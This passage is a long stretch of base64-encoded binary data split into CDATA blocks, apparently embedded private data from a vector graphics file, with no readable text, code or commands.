3bKRLP/tm4ppGdLoZRQayfETHY/ol0S7u2qynIaa3xeQ/2NlJAgXLisiP/S2c0m6YiiCXdLL9mSo
etmaFEmHCkkOMCg/VkRSPDiPkv168qkph2A9hiV4HdnnGCQskp8XyW+6aTMp07+qLKfxJrny8bxw
rVxGIBL9PsEuy3Ert4FcNoaIq6XnuVnGoDeaW5YRT8MSuaRGsvi1cJpkx1v1nJNij5orWxbZcRHs
3idqch/Z2fKxLLWv6X1N8Iub412KIjpGEX1OOv6G3shNccBSNFglFH0uueGRXc7PET/LflV5Nb1J
Ui/LFByzfHySmxax5RGbup6WBJAcRAABAvt8RH4+xgnsh0xKDy5kdryYuCBhjeyaFUUSLrNIkUKq
qZMg6WVbd53C4ye5zHrZVOOUcpqIHzZkTkxqtWz5OEzrRGNlxIeMCgyXCabXtTmuhDwrTqEVT66S
3ffb8rRk7XdMS0UDY51svD7PlV7PuEyn3O5b9QOnp7qFefAZWOoHGjI+sIuqYZY9i9rVV9G7FHnV
9FlUR0cSX0f5P/ZY4mZJkltVLsN+XAS0+/Eqp2KLiMlHCxasXUfd8kh2+bTETTIOQXXTRKpq4vGs
27ZqGQsUycWJNPPxZUgflE9vm+e5bTNiZIBQAxiM4tnlOt40SXr+heM7uq4e+G02d1o+0UMONSUq
tVie3pfUsiN2XdWyCumDAtpJL9tuGkvPU/adIhLJoEYpH530svhZvmMYjyLrcTcZvnChgFDBEkTN
Sw6UGEqPp1719Kquew657E6Wqfdd8fMVD77y4VMzjJslTYojfu+n6U2OKhn+wYISI8ZyAfUpmCW1
aglmUTWcMvKAYJY2RxDsoupZxgR6wSqR8PfHVf3U7MFiIkPE9a8oiE1bSCAYsVUL1gnFk+tnGXY6
psapaFo/TfjzcnM8zXBJflVIIBsirlLs8qqpquEXPpP0OApWT63pEspLPPlKt/+3jUUwDkGU+57c
eI+SeRnu51iSW5Ud72Ax2YFFixSRiIeYFQPkkPHD5SQHS8kPLFpgjKhEMuyCYI6WpdfNRbCknixI
oReQB/WynnP0yTAvQ5iWqYgdNkxQq9ItI0GDxRI2YPhwOSGCBYyMVWk1w/k5xqBMqtv+sGcsn1X+
3AXLBARGRQfLCYtJ5LeqR2551Lz4IGMGyQdU8vc0TFowpH6Ep0k8OApJ1L/uiJZ/lg==
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
